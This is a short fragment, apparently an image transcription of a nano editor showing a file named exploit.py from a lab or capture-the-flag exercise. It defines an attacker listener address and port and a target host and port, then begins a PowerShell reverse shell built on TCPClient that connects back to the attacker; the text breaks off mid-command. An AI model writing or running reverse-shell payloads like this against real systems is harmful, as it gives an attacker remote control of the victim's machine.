 GNU nano 2.9.3 exploit.py
import urllib.parse
lhost = "10.10.188.83"
lport = 443
rhost = "10.10.54.61"
rport = 8080
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream